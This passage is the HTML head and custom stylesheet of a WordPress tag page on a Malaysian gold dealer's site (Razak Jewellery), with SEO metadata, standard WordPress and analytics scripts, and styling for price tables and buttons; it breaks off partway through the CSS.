

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://razak.com.my/tag/harga-emas-ar-rahnu/
body_size: 52520
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top html_header_stretch_disabled html_minimal_header html_minimal_header_shadow html_elegant-blog html_av-overlay-side html_av-overlay-side-minimal html_av-submenu-noclone html_entry_id_2056 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>harga emas ar rahnu - Buy Sell Gold For Cash in Malaysia | 9999 Gold Bar | 916 at Best Price</title>
	<link rel="canonical" href="https://razak.com.my/tag/harga-emas-ar-rahnu/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="harga emas ar rahnu - Buy Sell Gold For Cash in Malaysia | 9999 Gold Bar | 916 at Best Price" />
	<meta property="og:url" content="https://razak.com.my/tag/harga-emas-ar-rahnu/" />
	<meta property="og:site_name" content="Buy Sell Gold For Cash in Malaysia | 9999 Gold Bar | 916 at Best Price" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://razak.com.my/tag/harga-emas-ar-rahnu/","url":"https://razak.com.my/tag/harga-emas-ar-rahnu/","name":"harga emas ar rahnu - Buy Sell Gold For Cash in Malaysia | 9999 Gold Bar | 916 at Best Price","isPartOf":{"@id":"https://razak.com.my/#website"},"breadcrumb":{"@id":"https://razak.com.my/tag/harga-emas-ar-rahnu/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://razak.com.my/tag/harga-emas-ar-rahnu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://razak.com.my/"},{"@type":"ListItem","position":2,"name":"harga emas ar rahnu"}]},{"@type":"WebSite","@id":"https://razak.com.my/#website","url":"https://razak.com.my/","name":"Buy Sell Gold For Cash in Malaysia | 9999 Gold Bar | 916 at Best Price","description":"Buy at Highest Price Guarantee","publisher":{"@id":"https://razak.com.my/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://razak.com.my/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://razak.com.my/#organization","name":"Razak Jewellery","url":"https://razak.com.my/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://razak.com.my/#/schema/logo/image/","url":"https://razak.com.my/wp-content/uploads/2017/11/logo.png","contentUrl":"https://razak.com.my/wp-content/uploads/2017/11/logo.png","width":493,"height":156,"caption":"Razak Jewellery"},"image":{"@id":"https://razak.com.my/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Buy Sell Gold For Cash in Malaysia | 9999 Gold Bar | 916 at Best Price &raquo; Feed" href="https://razak.com.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buy Sell Gold For Cash in Malaysia | 9999 Gold Bar | 916 at Best Price &raquo; Comments Feed" href="https://razak.com.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buy Sell Gold For Cash in Malaysia | 9999 Gold Bar | 916 at Best Price &raquo; harga emas ar rahnu Tag Feed" href="https://razak.com.my/tag/harga-emas-ar-rahnu/feed/" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Oswald%7CLato:300,400,700' type='text/css' media='all'/> 
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/razak.com.my\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://razak.com.my/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-grid-css' href='https://razak.com.my/wp-content/themes/enfold/css/grid.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://razak.com.my/wp-content/themes/enfold/css/base.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://razak.com.my/wp-content/themes/enfold/css/layout.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://razak.com.my/wp-content/themes/enfold/css/shortcodes.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://razak.com.my/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css' href='https://razak.com.my/wp-content/themes/enfold/css/print.css?ver=4.2' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://razak.com.my/wp-content/uploads/dynamic_avia/enfold.css?ver=623b13fb9dc1c' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://razak.com.my/wp-content/themes/enfold/css/custom.css?ver=4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://razak.com.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://razak.com.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://razak.com.my/wp-content/themes/enfold/js/avia-compat.js?ver=4.2" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://razak.com.my/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://razak.com.my/wp-json/wp/v2/tags/211" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://razak.com.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="ti-site-data" content="[base64]" /><link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Buy Sell Gold For Cash in Malaysia | 9999 Gold Bar | 916 at Best Price RSS2 Feed" href="https://razak.com.my/feed/" />
<link rel="pingback" href="https://razak.com.my/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:66px; line-height: 66px; }
 .html_top_nav_header .av-logo-container{ height:66px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:66px; } 
</style>
<!--[if lt IE 9]><script src="https://razak.com.my/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo1-white-ico.jpg" type="image/x-icon">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-179692760-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179692760-1');
</script>
<script type="text/javascript" src="https://razak.com.my/goldprice/scripts.js?ver=6.8.3" id="razak-gold-script-js"></script><link rel="icon" href="https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo1-white-ico-36x36.jpg" sizes="32x32" />
<link rel="icon" href="https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo1-white-ico.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo1-white-ico-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://razak.com.my/wp-content/uploads/2021/10/AbdulRazakLogo1-white-ico.jpg" />
		<style type="text/css" id="wp-custom-css">
			.whatsapp-button {
    display: inline-flex;
    align-items: center;
    background-color: #25D366; /* WhatsApp green */
    color: white;
    padding: 10px 20px;
    border-radius: 30px;
    text-decoration: none;
    font-size: 16px;
    transition: background-color 0.3s ease;
}

.whatsapp-button:hover {
    background-color: #128C7E; /* WhatsApp dark green */
}

.whatsapp-button i {
    margin-right: 8px; /* Space between icon and text */
}


main_color a {
    color: #bbbbbb !important;
}

.main_color .widget_first, .main_color strong, .main_color b, .main_color b a, .main_color strong a, .main_color #js_sort_items a:hover, .main_color #js_sort_items a.active_sort, .main_color .av-sort-by-term a.active_sort, .main_color .special_amp, .main_color .taglist a.activeFilter, .main_color #commentform .required, #top .main_color .av-no-color.av-icon-style-border a.av-icon-char, .html_elegant-blog #top .main_color .blog-categories a, .html_elegant-blog #top .main_color .blog-categories a:hover {
    color: #595959!important;
}

.container {
 
 padding: 0px 0px;}

@media only screen and (max-width: 767px)
.responsive #top #wrap_all .container {
    width: 100%;
	max-width: 100%;}

body .container_wrap .avia-builder-el-first {
    margin-top: 0px;
    margin-bottom: 50px;
}
#scroll-top-link.avia_pop_class {
    opacity: 0.7;
    visibility: hidden;
}

.avia-image-container-inner, .avia_image, .av-image-caption-overlay {
    border-radius: 3px;
    display: block;
    position: relative;
    max-width: 120%;
    margin-left: -20px;
}

#c1 {
    text-align: center;
    display: block;
    margin: 0px auto;
    background-color: #f7f7f7!important;
    padding: 1px;
    border: none;
}

.pricing-table>li {
    list-style-type: none;
    list-style-position: outside;
	padding: 27px 12px;}

.goldprice{
	margin-top: -70px;
}

.main_color tr:nth-child(odd), .main_color .pricing-table>li:nth-child(odd), .main_color .pricing-extra {
    background: #ffdf00;
}

.main_color tr:nth-child(even), .main_color .avia-data-table .avia-heading-row .avia-desc-col, .main_color .avia-data-table .avia-highlight-col, .main_color .pricing-table>li:nth-child(even), body .main_color .pricing-table.avia-desc-col li, #top .main_color .avia-data-table.avia_pricing_minimal th {
    background-color: #fff8bb;
    color: #aaaaaa;
}


.main_color, .main_color div, .main_color header, .main_color main, .main_color aside, .main_color footer, .main_color article, .main_color nav, .main_color section, .main_color span, .main_color applet, .main_color object, .main_color iframe, .main_color h1, .main_color h2, .main_color h3, .main_color h4, .main_color h5, .main_color h6, .main_color p, .main_color blockquote, .main_color pre, .main_color a, .main_color abbr, .main_color acronym, .main_color address, .main_color big, .main_color cite, .main_color code, .main_color del, .main_color dfn, .main_color em, .main_color img, .main_color ins, .main_color kbd, .main_color q, .main_color s, .main_color samp, .main_color small, .main_color strike, .main_color strong, .main_color sub, .main_color sup, .main_color tt, .main_color var, .main_color b, .main_color u, .main_color i, .main_color center, .main_color dl, .main_color dt, .main_color dd, .main_color ol, .main_color ul, .main_color li, .main_color fieldset, .main_color form, .main_color label, .main_color legend, .main_color table, .main_color caption, .main_color tbody, .main_color tfoot, .main_color thead, .main_color tr, .main_color th, .main_color td, .main_color article, .main_color aside, .main_color canvas, .main_color details, .main_color embed, .main_color figure, .main_color fieldset, .main_color figcaption, .main_color footer, .main_color header, .main_color hgroup, .main_color menu, .main_color nav, .main_color output, .main_color ruby, .main_color section, .main_color summary, .main_color time, .main_color mark, .main_color audio, .main_color video, #top .main_color .pullquote_boxed, .responsive #top .main_color .avia-testimonial, .responsive #top.avia-blank #main .main_color.container_wrap:first-child, #top .main_color.fullsize .template-blog .post_delimiter, .main_color .related_posts.av-related-style-full a {
    border-color: #e1e1e1;
	  
}
hr hr-custom hr-center hr-icon-yes avia-builder-el-3 el_after_av_heading el_before_av_one_third {
	background-color: black;}

.main_color .heading-color, .main_color a.iconbox_icon:hover, .main_color h1, .main_color h2, .main_color h3, .main_color h4, .main_color h5, .main_color h6, .main_color .sidebar .current_page_item>a, .main_color .sidebar .current-menu-item>a, .main_color .pagination .current, .main_color .pagination a:hover, .main_color strong.avia-testimonial-name, .main_color .heading, .main_color .toggle_content strong, .main_color .toggle_content strong a, .main_color .tab_content strong, .main_color .tab_content strong a, .main_color .asc_count, .main_color .avia-testimonial-content strong, .main_color div .news-headline, #top .main_color .av-related-style-full .av-related-title, .main_color .av-default-style .av-countdown-cell-inner .av-countdown-time, .main_color .wp-playlist-item-meta.wp-playlist-item-title, #top .main_color .av-no-image-slider h2 a, .main_color .av-small-bar .avia-progress-bar .progressbar-title-wrap {
    color: #808080;
}


.main_color a, .main_color .widget_first, .main_color strong, .main_color b, .main_color b a, .main_color strong a, .main_color #js_sort_items a:hover, .main_color #js_sort_items a.active_sort, .main_color .av-sort-by-term a.active_sort, .main_color .special_amp, .main_color .taglist a.activeFilter, .main_color #commentform .required, #top .main_color .av-no-color.av-icon-style-border a.av-icon-char, .html_elegant-blog #top .main_color .blog-categories a, .html_elegant-blog #top .main_color .blog-categories a:hover {
    color: #313131;
}


.discount-label {
    position: relative;
    top: 10px;
    left: 10px;
    background: red;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
    padding: 5px 10px;
    border-radius: 12px;
    z-index: 10;
}
.product-box {
    position: relative; /* important to position label */
}


.product-box {
    position: relative;
    overflow: hidden;
}

.discount-label {
    position: absolute;
    top: -10px;       /* overlap top */
    left: 10px;       /* adjust placement */
    width: 220px;      /* adjust badge size */
    height: auto;
    z-index: 20;
   /*  animation: blink 2s infinite; 👈 blinking effect */
}

@keyframes blink {
    0%, 100% { opacity: 1; }
    50% { opacity: 0; }
}

.extra{
	 position: absolute;
    top: -10px;  
/* overlap top */
    left: 0px;       /* adjust placement */
	 animation: blink 3s infinite;
	 width: 100px;
	height: auto;
	 z-index: 10;
	
}

.avia-image-container.avia-align-center .avia-image-container-inner {
    margin: 0 auto;
    display: inline-block;
    vertical-align: bottom;
    margin-bottom: -50px;
}
.yellow-gold-table {
    position: relative; /* ensure ::before positions correctly */
    overflow: hidden;   /* prevent rotated watermark from spilling out */
}

/* Watermark Overlay ON TOP of yellow background but BEHIND text */
.yellow-gold-table::before {
    content: "";
    position: absolute;
    top: -50%;        /* expand area so rotation covers table */
